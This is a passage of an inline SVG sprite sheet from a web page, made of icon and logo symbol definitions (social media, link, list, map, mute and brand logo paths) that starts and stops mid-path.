1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.8 3.8 0 0 1-.899 1.382 3.74 3.74 0 0 1-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07s-3.586-.015-4.859-.074c-1.171-.061-1.816-.256-2.236-.421a3.7 3.7 0 0 1-1.379-.899 3.64 3.64 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844s.016-3.586.061-4.861c.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06zm0 3.678a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 1 0 0-12.324M12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4m7.846-10.405a1.441 1.441 0 0 1-2.88 0 1.44 1.44 0 0 1 2.88 0"/></g><defs><clipPath id="bda"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 61 60" id="svg-lifebouy" xmlns="http://www.w3.org/2000/svg"><g filter="url(#bea)"><path d="M30.5 7.143c3.162 0 6.176.646 8.918 1.812h6.293a5.84 5.84 0 0 1 5.834 5.834v6.293A22.7 22.7 0 0 1 53.357 30c0 3.164-.645 6.177-1.811 8.918l.002 6.294a5.84 5.84 0 0 1-5.834 5.833h-6.293a22.78 22.78 0 0 1-17.806 0h-6.326a5.84 5.84 0 0 1-5.834-5.833v-6.296A22.7 22.7 0 0 1 7.643 30c0-3.162.646-6.175 1.812-8.918V14.79a5.84 5.84 0 0 1 5.834-5.834h6.292A22.7 22.7 0 0 1 30.5 7.143m3.794 36.287c-1.063.3-2.157.473-3.261.514v7.598a21.5 21.5 0 0 0 3.261-.328zm-7.837-.071v7.795q1.609.309 3.272.372v-7.59a13.8 13.8 0 0 1-3.271-.577m24.98-8.254h-7.951a14.04 14.04 0 0 1-7.888 7.885v7.952c7.794-1.9 13.94-8.043 15.84-15.837m-41.88-.001a21 21 0 0 0 1.377 3.954c2.75 5.933 8.047 10.212 14.22 11.804v-7.97a14.03 14.03 0 0 1-7.643-7.788zm40.684 6.398a23 23 0 0 1-8.242 8.243h3.712a4.535 4.535 0 0 0 4.53-4.531zm-39.485.018v3.692a4.536 4.536 0 0 0 4.531 4.53h3.722a22.9 22.9 0 0 1-8.253-8.222m34.86-3.646a.653.653 0 0 1 1.157.605 18.53 18.53 0 0 1-8.133 7.967.655.655 0 0 1-.908-.792.65.65 0 0 1 .327-.377 17.2 17.2 0 0 0 7.557-7.403m-31.45-1.026a.65.65 0 0 1 .865.316 17 17 0 0 0 6.872 7.555.652.652 0 1 1-.66 1.125 18.33 18.33 0 0 1-7.395-8.13.653.653 0 0 1 .318-.866m16.333-19.504c-6.979 0-12.657 5.678-12.657 12.656 0 6.98 5.679 12.657 12.657 12.657S43.154 36.98 43.154 30s-5.677-12.657-12.655-12.657m21.538 13.363H44.44a14 14 0 0 1-.513 3.095h7.787c.178-1.01.289-2.043.323-3.095m-35.48 0H8.964a21.5 21.5 0 0 0 .32 3.094h7.786a14 14 0 0 1-.511-3.095m35.112-4.745H43.86c.332 1.098.531 2.25.583 3.441h7.596a21.5 21.5 0 0 0-.37-3.44m-34.531 0H9.33a21.5 21.5 0 0 0-.371 3.441h7.597c.05-1.191.25-2.343.582-3.441M35.598 9.06l.002 7.95a14.04 14.04 0 0 1 7.794 7.65h7.987c-1.964-7.681-8.068-13.72-15.783-15.6m-10.443.057c-7.601 1.947-13.596 7.941-15.54 15.542h7.99a14.04 14.04 0 0 1 7.55-7.552zm13.464 5.146a.65.65 0 0 1 .889-.246 18.4 18.4 0 0 1 7.124 7.238.653.653 0 0 1-1.148.623 17.07 17.07 0 0 0-6.618-6.727.65.65 0 0 1-.246-.888m-17.193-.212a.651.651 0 0 1 .644 1.132 17.14 17.14 0 0 0-6.359 6.34.653.653 0 0 1-1.082.076.65.65 0 0 1-.045-.725 18.4 18.4 0 0 1 6.842-6.823m24.285-3.794H42a23 23 0 0 1 8.241 8.243v-3.712a4.536 4.536 0 0 0-4.53-4.53m-26.712 0h-3.712a4.536 4.536 0 0 0-4.53 4.53V18.5a23 23 0 0 1 8.242-8.243m10.73-1.793a21.4 21.4 0 0 0-3.271.366v7.809a14 14 0 0 1 3.271-.577zm1.304-.007v7.598c1.126.042 2.217.219 3.261.514V8.786a21.5 21.5 0 0 0-3.261-.328"/></g><defs><filter id="bea" width="65.714" height="65.714" x="-2.357" y="-2.857" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/><feOffset/><feGaussianBlur stdDeviation="5"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_5653_16721"/><feBlend in="SourceGraphic" in2="effect1_dropShadow_5653_16721" result="shape"/></filter></defs></symbol><symbol viewBox="0 0 24 24" id="svg-link" xmlns="http://www.w3.org/2000/svg"><path d="M3.325 14.263a4.54 4.54 0 0 0 0 6.412 4.54 4.54 0 0 0 6.412 0l3.772-3.772a4.54 4.54 0 0 0 .224-6.176.802.802 0 1 0-1.209 1.055 2.907 2.907 0 0 1-.147 3.99l-3.772 3.772a2.91 2.91 0 0 1-4.149 0 2.91 2.91 0 0 1 0-4.15l3.772-3.771a.8.8 0 1 0-1.131-1.132zm7.166-7.166a4.54 4.54 0 0 0-.224 6.176.801.801 0 1 0 1.209-1.055 2.907 2.907 0 0 1 .147-3.99l3.772-3.772a2.91 2.91 0 0 1 4.149 0 2.91 2.91 0 0 1 0 4.15l-3.772 3.771a.8.8 0 1 0 1.131 1.132l3.772-3.772a4.54 4.54 0 0 0 0-6.412 4.54 4.54 0 0 0-6.412 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bga)"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></g><defs><clipPath id="bga"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin2" xmlns="http://www.w3.org/2000/svg"><path d="M20.999 20h-3.725v-5.521c0-1.317-.028-3.011-1.941-3.011-1.942 0-2.239 1.432-2.239 2.914V20H9.37V8.646h3.579v1.548h.048c.5-.892 1.715-1.834 3.532-1.834 3.774 0 4.472 2.35 4.472 5.408zM5.162 7.093C3.963 7.093 3 6.175 3 5.045 3 3.917 3.964 3 5.162 3c1.195 0 2.163.917 2.163 2.045 0 1.13-.969 2.048-2.163 2.048M7.03 20H3.295V8.646H7.03z"/></symbol><symbol viewBox="0 0 24 24" id="svg-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M5.5 4.5h-3v2h3zm0 6h-3v2h3zm0 6h-3v2h3zm16-12h-14v2h14zm0 6h-14v2h14zm0 6h-14v2h14z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 230 28" id="svg-logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M128.218 24.72c-1.473 1.033-4.614 2.77-9.7 2.58-7.004 0-10.762-3.622-12.346-5.802-.884-1.182-2.542-3.916-2.542-7.905 0-1.256.186-4.322 2.136-7.276a11.4 11.4 0 0 1 1.695-2.034C109.23 2.62 113.026 0 119.179 0c1.473 0 5.012.11 8.694 2.03 1.883.961 2.911 1.96 3.504 2.622.59.629.846.926 1.549 2.217l-3.615 1.11c-.257-.371-.626-.998-1.4-1.737-1.251-1.146-4.055-3.065-8.475-3.065-.809 0-2.833.073-4.972.813-4.237 1.477-6.892 4.873-6.892 9.455 0 2.328.847 4.987 2.359 6.797 3.059 3.731 8.033 3.953 9.396 3.953 3.61 0 7.665-1.552 9.617-4.765.7-1.183.849-2.07 1.032-3.361h-14.121c.332-2.766 2.781-3.103 2.781-3.103h14.433s1.787 6.824-4.851 11.753M59.96 21.196c-2.019 4.921-7.79 6.1-12.489 6.1-1.249 0-5.992.035-9.666-2.539-1.538-1.066-2.24-2.205-2.607-2.866-1.028-1.911-1.104-3.824-1.104-5.914V.727h3.71v15.397c0 .293-.033 1.4.148 2.427.37 2.387 1.582 3.233 2.501 3.818 1.285.81 3.414 1.729 7.053 1.729.476 0 4.85 0 7.351-1.838.878-.66 1.396-1.541 1.541-1.873.586-1.214.586-2.423.586-3.782V.727h3.713v15.615c0 1.726-.033 3.2-.737 4.855M96.775 8.336c0-3.566-1.981-6.281-5.47-7.201C90.2.84 89.391.727 87.19.727H69.512V26.67h3.715v-10.4h12.527l8.78 10.399h4.817l-9.592-10.983c1.47-.224 2.168-.444 2.83-.701 3.894-1.616 4.186-5.256 4.186-6.65m-3.817.146c0 1.508-.587 2.39-.955 2.828-1.435 1.84-3.9 1.914-5.992 1.914H73.188V3.818h14.257c2.02 0 3.75.182 4.848 2.133a4.87 4.87 0 0 1 .665 2.531M166.03 26.67v-3.195h-21.196V15.36h19.729v-3.087h-19.729V3.926h20.241V.727h-23.917V26.67zm30.315-3.491c-2.316 3.236-6.686 3.747-7.646 3.86-.584.07-2.089.258-3.744.258-.735 0-3.932-.075-6.688-.773-.587-.149-1.51-.367-2.797-.918a13.4 13.4 0 0 1-2.715-1.584c-1.397-1.065-2.021-2.018-2.425-2.605l3.418-1.398c.182.222.334.405.553.626.549.552 1.758 1.506 3.56 2.24 2.976 1.212 6.506 1.247 7.351 1.247.66 0 4.558.111 7.055-1.763a4.42 4.42 0 0 0 1.762-3.49c0-1.506-.842-2.608-2.203-3.192-1.913-.846-6.395-1.106-8.453-1.287-4.96-.406-7.381-.664-9.291-2.427-1.765-1.616-1.84-3.452-1.84-4.334 0-3.639 2.5-5.291 3.602-5.88 1.542-.844 4.37-1.688 8.563-1.688 5.139 0 8.227 1.25 10.101 2.46.441.295.808.55 1.179.882.841.7 1.465 1.616 1.685 1.872l-3.38 1.361c-.185-.183-.843-.844-1.579-1.36-1.431-.991-3.897-2.168-7.972-2.168-2.646 0-4.706.48-5.658.844-2.244.85-2.865 2.39-2.865 3.49 0 .553.141 1.141.437 1.62.919 1.47 2.754 1.617 4.266 1.8 2.861.363 5.728.513 8.595.846 4.003.475 5.844 1.506 7.092 3.049 1.286 1.65 1.36 3.301 1.36 4.078 0 2.202-.81 3.636-1.323 4.334m32.332 0c-2.318 3.236-6.689 3.747-7.643 3.86-.587.07-2.096.258-3.749.258-.736 0-3.931-.075-6.683-.773-.591-.149-1.509-.367-2.799-.918a13.5 13.5 0 0 1-2.717-1.584c-1.395-1.065-2.024-2.018-2.422-2.605l3.414-1.398c.189.222.337.405.557.626.548.552 1.76 1.506 3.56 2.24 2.975 1.212 6.506 1.247 7.348 1.247.661 0 4.556.111 7.055-1.763a4.42 4.42 0 0 0 1.761-3.49c0-1.506-.843-2.608-2.204-3.192-1.908-.846-6.39-1.106-8.449-1.287-4.959-.406-7.385-.664-9.291-2.427-1.769-1.616-1.839-3.452-1.839-4.334 0-3.639 2.496-5.291 3.596-5.88 1.547-.844 4.375-1.688 8.564-1.688 5.143 0 8.231 1.25 10.102 2.46.441.295.808.55 1.177.882.844.7 1.468 1.616 1.69 1.872l-3.38 1.361c-.187-.183-.843-.844-1.579-1.36-1.436-.991-3.898-2.168-7.974-2.168-2.643 0-4.707.48-5.656.844-2.243.85-2.87 2.39-2.87 3.49 0 .553.149 1.141.446 1.62.918 1.47 2.747 1.617 4.259 1.8 2.867.363 5.734.513 8.603.846 3.997.475 5.837 1.506 7.087 3.049 1.285 1.65 1.358 3.301 1.358 4.078 0 2.202-.81 3.636-1.322 4.334M26.368 7.449c0-1.506-.405-2.9-1.394-4.114C23.393 1.463 20.933.912 18.58.765c-.658-.038-1.286-.038-1.947-.038H0v25.927h16.635c3.49 0 7.712-.037 9.915-3.379 1.064-1.616 1.103-3.155 1.103-3.853 0-2.612-1.103-4.077-1.835-4.812-1.212-1.25-2.425-1.616-3.087-1.837 0 0 .773-.295 1.067-.476.99-.552 2.57-1.947 2.57-4.849m-3.822.256c0 1.174-.441 1.984-.696 2.35-1.1 1.58-2.901 1.618-4.59 1.618H3.71v-7.97H16.6c1.43 0 2.94 0 4.222.808 1.578.993 1.724 2.533 1.724 3.194m.516 8.851c.736 1.03.736 2.094.736 2.534.034 1.394-.516 2.276-.848 2.718-1.32 1.652-3.302 1.835-5.212 1.835H3.709v-8.997h14.029c1.985 0 4.075.11 5.324 1.91" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 462.14 274.84" id="svg-logo-50" xmlns="http://www.w3.org/2000/svg"><path d="M324.72 0C248.94 0 187.3 61.64 187.3 137.42s61.64 137.42 137.42 137.42 137.42-61.64 137.42-137.42S400.5 0 324.72 0m0 255.37c-65.04 0-117.95-52.91-117.95-117.95S259.68 19.47 324.72 19.47s117.95 52.91 117.95 117.95-52.91 117.95-117.95 117.95m-198.9-135H22.19l5.49-41.85h111.03V59.05H10.59L0 139.84h125.82c15.57 0 28.25 12.67 28.25 28.25s-12.67 28.24-28.25 28.24H.08v19.47h125.74c26.31 0 47.72-21.4 47.72-47.71s-21.4-47.72-47.72-47.72" class="bkcls-1"/><path d="M281.24 139.68v9.76h-3.88v-9.84l-9.35-14.23h4.64l6.67 10.78 6.69-10.78h4.52zm29.81 9.76h-17.56v-24.07h17.33v3.65h-13.44v6.48h12.98v3.65h-12.98v6.65h13.67v3.65Zm26.65 0h-4.18l-2.37-6.14h-10.9l-2.37 6.14h-4.04l9.51-24.07h4.85l9.51 24.07Zm-16.02-9.81h8.04l-4.02-10.38zm29.11-14.25c5.54 0 8.53 2.47 8.53 6.96 0 4.09-3.13 6.81-8.03 6.98l7.93 10.13h-4.81l-7.67-10.13h-1.96v10.13h-3.88v-24.07h9.9Zm-6.02 3.64v6.77h5.91c3.13 0 4.59-1.13 4.59-3.46s-1.55-3.31-4.59-3.31zm34.42 1.68c-2.05-1.3-4.32-2.06-6.76-2.06-3.22 0-5.42 1.39-5.42 3.59 0 1.99 1.88 2.77 5.01 3.21l1.67.22c3.9.53 7.75 2.16 7.75 6.62 0 4.9-4.44 7.58-9.65 7.58-3.26 0-7.19-1.09-9.68-3.23l2.11-3.09c1.65 1.51 4.76 2.65 7.55 2.65 3.15 0 5.62-1.35 5.62-3.56 0-1.89-1.89-2.77-5.42-3.26l-1.87-.26c-3.57-.5-7.14-2.18-7.14-6.66 0-4.82 4.29-7.5 9.49-7.5 3.51 0 6.27.98 8.7 2.59l-1.98 3.15Z" class="bkcls-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 500 100" id="svg-logo-50-hor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bja)" transform="matrix(.86 0 0 .86 152.817 48.859)"><clipPath id="bja"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(112.84 -.23)"/></clipPath><path d="M323.14 314.33c-2.21 1.55-7.46 4.26-15.08 3.98-10.49 0-16.12-5.43-18.5-8.69-1.33-1.77-3.81-5.87-3.81-11.85 0-1.88.27-6.48 3.2-10.9.77-1.16 1.54-2.1 2.54-3.04 2.65-2.49 8.34-6.42 17.56-6.42 2.21 0 7.51.17 13.02 3.05 2.82 1.44 4.37 2.93 5.25 3.93.88.94 1.27 1.38 2.32 3.32l-5.41 1.66c-.39-.56-.94-1.5-2.1-2.6-1.87-1.72-6.07-4.6-12.69-4.6-1.22 0-4.25.11-7.45 1.22-6.35 2.21-10.32 7.3-10.32 14.16 0 3.49 1.27 7.48 3.54 10.18 4.58 5.59 12.03 5.92 14.07 5.92 5.41 0 11.48-2.32 14.41-7.14 1.05-1.77 1.27-3.1 1.54-5.04h-21.16c.5-4.14 4.17-4.65 4.17-4.65h21.93s2.4 10.45-7.03 17.49" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-308.1 -297.87)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjb)" transform="matrix(.86 0 0 .86 148.25 47.801)"><clipPath id="bjb"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(118.15 1)"/></clipPath><path d="M220.33 307.89c-3.02 7.38-11.67 9.14-18.71 9.14-1.87 0-8.97.05-14.48-3.8-2.3-1.6-3.36-3.31-3.9-4.29-1.55-2.87-1.66-5.73-1.66-8.86v-22.85h5.56v23.06c0 .44-.05 2.1.22 3.63.56 3.58 2.37 4.84 3.75 5.72 1.92 1.22 5.11 2.59 10.56 2.59.71 0 7.27 0 11.01-2.75 1.32-.98 2.09-2.3 2.31-2.8.88-1.82.88-3.63.88-5.67v-23.78h5.56v23.39c0 2.59-.05 4.79-1.1 7.27m51.8 8.2-13.16-15.58H240.2v15.58h-5.56v-38.86h26.48c3.3 0 4.51.17 6.17.61 5.22 1.38 8.2 5.45 8.2 10.79 0 2.09-.44 7.54-6.27 9.96-.99.39-2.04.72-4.24 1.06l14.37 16.45h-7.21Zm-3.36-31.04c-1.65-2.92-4.24-3.19-7.27-3.19h-21.35v14.09h19.21c3.13 0 6.83-.11 8.98-2.87.55-.65 1.43-1.98 1.43-4.24 0-.71-.06-2.2-.99-3.79m73.19 31.04v-38.86h35.84v4.79h-30.33v12.51h29.55v4.62h-29.55v12.15h31.75v4.79zm82.68-5.23c-3.47 4.84-10.01 5.61-11.45 5.78-.88.1-3.13.39-5.61.39-1.1 0-5.89-.12-10.02-1.16-.88-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.02-3.03-3.63-3.91l5.12-2.09c.27.33.5.61.82.93.83.83 2.63 2.26 5.34 3.36 4.46 1.81 9.75 1.86 11.01 1.86.98 0 6.83.17 10.57-2.64a6.65 6.65 0 0 0 2.64-5.23c0-2.26-1.26-3.91-3.3-4.78-2.86-1.27-9.58-1.66-12.66-1.93-7.43-.6-11.06-.99-13.92-3.63-2.65-2.42-2.76-5.18-2.76-6.49 0-5.45 3.75-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.83-2.53 7.7 0 12.32 1.88 15.13 3.69.66.44 1.21.82 1.76 1.32 1.27 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.84-3.25-11.94-3.25-3.97 0-7.05.72-8.49 1.27-3.35 1.27-4.29 3.58-4.29 5.23 0 .83.21 1.71.66 2.42 1.37 2.2 4.12 2.42 6.39 2.7 4.29.54 8.59.77 12.88 1.26 6 .71 8.75 2.26 10.62 4.57 1.93 2.48 2.04 4.95 2.04 6.11 0 3.3-1.21 5.45-1.99 6.5m48.45 0c-3.47 4.84-10.02 5.61-11.45 5.78-.88.1-3.14.39-5.62.39-1.1 0-5.89-.12-10.01-1.16-.89-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.04-3.03-3.64-3.91l5.12-2.09c.28.33.5.61.83.93.82.83 2.63 2.26 5.33 3.36 4.46 1.81 9.75 1.86 11.01 1.86.99 0 6.83.17 10.57-2.64a6.64 6.64 0 0 0 2.65-5.23c0-2.26-1.27-3.91-3.31-4.78-2.86-1.27-9.57-1.66-12.66-1.93-7.43-.6-11.07-.99-13.92-3.63-2.65-2.42-2.75-5.18-2.75-6.49 0-5.45 3.74-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.82-2.53 7.71 0 12.34 1.88 15.14 3.69.66.44 1.22.82 1.77 1.32 1.26 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.83-3.25-11.94-3.25-3.97 0-7.06.72-8.47 1.27-3.37 1.27-4.3 3.58-4.3 5.23 0 .83.22 1.71.67 2.42 1.38 2.2 4.12 2.42 6.39 2.7 4.29.54 8.58.77 12.88 1.26 5.99.71 8.75 2.26 10.62 4.57 1.93 2.48 2.03 4.95 2.03 6.11 0 3.3-1.21 5.45-1.98 6.5m-302.84.14c-3.3 5.01-9.63 5.07-14.85 5.07h-24.93v-38.84h24.93c.99 0 1.93 0 2.91.06 3.53.22 7.21 1.04 9.58 3.85 1.48 1.82 2.09 3.91 2.09 6.16 0 4.35-2.37 6.44-3.85 7.26-.44.27-1.6.72-1.6.72.99.33 2.81.88 4.62 2.75 1.1 1.1 2.75 3.3 2.75 7.21 0 1.04-.05 3.35-1.65 5.76m-8.58-28.11c-1.92-1.21-4.18-1.21-6.33-1.21h-19.31v11.94h20.3c2.53 0 5.23-.06 6.88-2.42.39-.55 1.04-1.76 1.04-3.52 0-.99-.22-3.3-2.58-4.78m3.36 18.03c-1.87-2.69-5.01-2.86-7.98-2.86h-21.01v13.48h21.01c2.86 0 5.83-.27 7.81-2.75.5-.66 1.32-1.98 1.27-4.07 0-.66 0-2.25-1.1-3.79" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-302.79 -296.64)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjc)" transform="matrix(.86 0 0 .86 320.569 48.351)"><clipPath id="bjc"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-82.22 .35)"/></clipPath><rect width="1.28" height="89.83" x="-.64" y="-44.915" rx="0" ry="0" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjd)" transform="matrix(.86 0 0 .86 453.663 48.36)"><clipPath id="bjd"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-236.98 .35)"/></clipPath><path d="M657.93 243.67c-29.57 0-53.61 24.05-53.61 53.62s24.05 53.62 53.61 53.62 53.61-24.05 53.61-53.62-24.05-53.62-53.61-53.62m0 99.63c-25.38 0-46.02-20.64-46.02-46.02s20.64-46.02 46.02-46.02 46.02 20.64 46.02 46.02-20.64 46.02-46.02 46.02" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-657.93 -297.29)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bje)" transform="matrix(.86 0 0 .86 435.379 48.412)"><clipPath id="bje"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-215.71 .29)"/></clipPath><path d="M.03-.59-3.1-5.64h-2.18l4.39 6.67v4.61H.93V1.06l4.35-6.7H3.16z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjf)" transform="matrix(.86 0 0 .86 444.46 48.412)"><clipPath id="bjf"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-226.28 .29)"/></clipPath><path d="M-2.3.81h6.09V-.9H-2.3v-3.03H4v-1.71h-8.12V5.64h8.24V3.93H-2.3z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjg)" transform="matrix(.86 0 0 .86 453.74 48.412)"><clipPath id="bjg"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-237.06 .29)"/></clipPath><path d="m656.87 291.71-4.45 11.28h1.89l1.11-2.88h5.11l1.11 2.88h1.96l-4.46-11.28zm-.79 6.68 1.89-4.87 1.89 4.87h-3.77Z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-658.01 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjh)" transform="matrix(.86 0 0 .86 463.338 48.412)"><clipPath id="bjh"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-248.22 .29)"/></clipPath><path d="M673.49 294.97c0-2.1-1.4-3.26-4-3.26h-4.64v11.28h1.82v-4.75h.92l3.59 4.75h2.26l-3.72-4.75c2.3-.08 3.76-1.35 3.76-3.27m-4.04 1.62h-2.77v-3.17h2.77c1.43 0 2.15.48 2.15 1.55s-.68 1.62-2.15 1.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-669.17 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bji)" transform="matrix(.86 0 0 .86 471.86 48.412)"><clipPath id="bji"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-258.15 .29)"/></clipPath><path d="m679.99 296.53-.78-.11c-1.47-.21-2.35-.57-2.35-1.51 0-1.03 1.03-1.68 2.54-1.68 1.14 0 2.21.35 3.17.97l.93-1.47c-1.14-.76-2.43-1.22-4.08-1.22-2.44 0-4.45 1.26-4.45 3.52 0 2.09 1.67 2.88 3.34 3.12l.88.12c1.65.23 2.54.64 2.54 1.52 0 1.04-1.16 1.67-2.64 1.67-1.3 0-2.76-.53-3.54-1.24l-.99 1.45c1.17 1.01 3 1.52 4.54 1.52 2.44 0 4.52-1.26 4.52-3.55 0-2.09-1.81-2.85-3.63-3.1" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-679.09 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjj)" transform="matrix(.86 0 0 .86 373.837 48.351)"><clipPath id="bjj"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-144.16 .36)"/></clipPath><path d="M580.33 290.63H539.9l2.14-16.33h43.32v-7.6h-49.99l-4.13 31.52h49.09c6.08 0 11.02 4.94 11.02 11.02s-4.94 11.02-11.02 11.02h-49.06v7.6h49.06c10.27 0 18.62-8.35 18.62-18.61s-8.35-18.62-18.62-18.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-565.1 -297.28)" vector-effect="non-scaling-stroke"/></g></symbol><symbol viewBox="0 0 40 40" id="svg-logo-small" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20 0c11.028 0 20 8.972 20 20s-8.972 20-20 20S0 31.028 0 20 8.972 0 20 0m0 2.614c-9.587 0-17.386 7.8-17.386 17.386 0 9.587 7.8 17.386 17.386 17.386S37.386 29.586 37.386 20c0-9.587-7.8-17.386-17.386-17.386m2.933 7.497c.503 0 .978 0 1.482.029 1.79.108 3.66.53 4.864 1.958.751.928 1.06 1.992 1.06 3.138 0 2.216-1.201 3.28-1.956 3.7-.224.14-.81.363-.81.363.502.17 1.426.448 2.347 1.403.56.56 1.397 1.678 1.397 3.67 0 .529-.027 1.706-.836 2.939-1.679 2.547-4.892 2.578-7.548 2.578H10.268V10.111zm1.035 10.617H13.094v6.863H23.77c1.453 0 2.962-.138 3.97-1.4.25-.338.668-1.01.642-2.073 0-.338 0-1.149-.561-1.934-.948-1.372-2.542-1.457-4.051-1.457zm-.81-8.346H13.093v6.076h10.314c1.288 0 2.656-.027 3.494-1.231.196-.28.53-.898.53-1.795 0-.504-.11-1.68-1.311-2.435-.979-.616-2.128-.616-3.216-.616z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-map" xmlns="http://www.w3.org/2000/svg"><path d="M20.575 4.915 14.47 2.95a.75.75 0 0 0-.51.02L9.655 4.69l-5.76-1.93a.74.74 0 0 0-.675.105.75.75 0 0 0-.31.61V18.37c0 .32.205.61.51.71l6.005 2.025c.17.055.355.05.52-.015l4.4-1.77 5.765 1.945q.12.039.24.04c.155 0 .31-.05.44-.14.195-.14.31-.37.31-.61V5.625a.75.75 0 0 0-.52-.715zM10.41 6.005l3.42-1.37v13.27l-3.42 1.375zm-6.005-1.49L8.91 6.02v13.325l-4.505-1.52V4.51zm15.19 14.995-4.265-1.44V4.8l4.265 1.375z"/></symbol><symbol viewBox="0 0 25 25" id="svg-mute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.478 3.579c.47-.43 1.125-.54 1.705-.285.585.255.945.81.945 1.445v16.48c0 .635-.36 